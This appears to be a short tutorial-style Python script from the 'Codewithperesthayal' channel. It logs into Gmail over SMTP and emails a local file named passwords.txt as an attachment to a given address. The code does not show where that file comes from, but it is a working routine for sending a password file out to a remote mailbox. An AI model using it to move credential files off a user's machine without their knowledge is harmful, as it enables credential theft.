 send_email.py > {} ssl
1 import smtplib, ssl
2 from email.mime.text import MIMEText
3 from email.mime.multipart import MIMEMultipart
4 from email.mime.base import MIMEBase
5 from email import encoders
6 import os
7
8 def send_mail(receiver_email):
9     sender_email = 'SENDER EMAIL ADDRESS'
10     password = 'PASSWORD'
11
12     message = MIMEMultipart("alternative")
13     message["Subject"] = "Codewithperesthayal-Passwords"
14     message["From"] = sender_email
15     message["To"] = receiver_email
16     # Create the plain-text and HTML version of your message
17     html = """\
18     <html>
19       <body>
20         <p><br>
21            <i style='color:red;'>Passwords are ready!</i><br/>
22            <a href="https://www.instagram.com/codewithperesthayal"><b>@Codewithperesthayal</b></a><br/>
23            Have a great day :)
24         </p>
25       </body>
26     </html>
27     """
28     # Turn these into plain/html MIMEText objects
29     part1 = MIMEText(html, "html")
30     # Add HTML/plain-text parts to MIMEMultipart message
31     # The email client will try to render the last part first
32     # Attach File
33     file='./passwords.txt'
34     message.attach(part1)
35     attachment = MIMEBase('application', 'octet-stream')
36     attachment.set_payload(open(file, 'rb').read())
37     encoders.encode_base64(attachment)
38     attachment.add_header('Content-Disposition', 'attachment; filename="%s"' % os.path.basename(file))
39     message.attach(attachment)
40
41     # Create secure connection with server and send email
42     context = ssl.create_default_context()
43     with smtplib.SMTP_SSL("smtp.gmail.com", 465, context=context) as server:
44         server.login(sender_email, password)
45         server.sendmail(
46             sender_email, receiver_email, message.as_string()
47         )
Code with
peresthayal